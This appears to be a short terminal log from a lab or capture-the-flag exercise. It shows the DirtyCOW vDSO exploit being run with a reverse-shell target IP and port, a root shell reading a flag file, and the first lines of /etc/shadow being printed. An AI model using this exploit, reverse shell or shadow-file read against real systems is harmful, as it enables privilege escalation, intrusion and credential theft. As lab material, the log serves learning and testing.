 root@fe3c70110fc3: /dirtycow-vdso
root@fe3c70110fc3:/dirtycow-vdso# ./0xdeadbeef 172.18.0.2:10000
[*] payload target: 172.18.0.2:10000
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
cat /root/flag
flag{Welcome_2_the_real_world}
[-] failed to win race condition...
[-] failed to restore vDSO
whoami
root
cat /etc/shadow | head -n 3
root:!:17487:0:99999:7:::
daemon:*:16848:0:99999:7:::
bin:*:16848:0:99999:7:::